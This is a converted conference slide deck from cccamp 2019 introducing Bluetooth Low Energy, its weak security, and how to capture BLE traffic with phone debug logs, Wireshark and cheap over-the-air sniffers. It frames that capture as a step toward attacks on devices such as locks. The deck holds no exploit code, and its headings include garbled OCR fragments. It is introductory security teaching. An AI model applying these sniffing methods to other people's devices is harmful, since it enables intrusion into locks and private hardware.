

# **BLE in a Nutshell**

cccamp 2019 - Zehdenick, Germany  $\Box$ 











## ● BLE = Bluetooth Low Energy

- Designed as cheap & low power alternative to classic Bluetooth (BT)
- Part of BT 4.0 specification
- Quite different from classic BT







- Mainly used for "IoT" devices
- Mostly communication between devices and a smartphone
- Locks, light bulbs, sex toys, heart rate sensors, ...















- "With low energy comes low security" (WOOT'13 [presentation](https://www.usenix.org/conference/woot13/workshop-program/presentation/ryan) by Mike Ryan)
- More secure options like Out Of Band or BT 4.2 ECC pairing uncommon
- Usually unencrypted link layer, so application layer has to provide security















# **How to Analyze BLE**



- On your own device, log traffic locally: ○ Android: [enable debug mode](https://developer.android.com/studio/debug/dev-options.html),
	- activate [HCI snoop log](https://stackoverflow.com/questions/28445552/bluetooth-hci-snoop-log-not-generated#30352487)
	- iOS: install [Apple Bluetooth](https://developer.apple.com/bug-reporting/profiles-and-logs/)  [Debug Certificate](https://developer.apple.com/bug-reporting/profiles-and-logs/) on your device











- Now use the app and interact with the device
- Note timestamps of important actions (like "open lock")
- Get HCI log from phone
- **Analyze using tools like [Wireshark](https://www.wireshark.org/)**









## Getting the BLE Traffic





### it Write Request, <mark>F</mark><br>d Handle Value Not d Write Response,











### t Write Request, <mark>F</mark><br>d Handle Value Not d Write Response,

















### it Write Request, <mark>F</mark><br>d Handle Value Not d Write Response,





### t Write Request, <mark>F</mark><br>d Handle Value Not d Write Response,







- For real attacks, sniff BLE over the air
- 3 advertising channels, need to listen to the active one to catch a connection setup
- USB BLE sniffers ~\$25













- [Adafruit Bluefruit LE Sniffer](https://www.adafruit.com/product/2269) or [Ubertooth One](https://greatscottgadgets.com/ubertoothone/)
- Support Wireshark live view
- Can monitor only 1 advertising channel at a time, follow sequence
- OK for proof of concept, for reliable attacks you need more

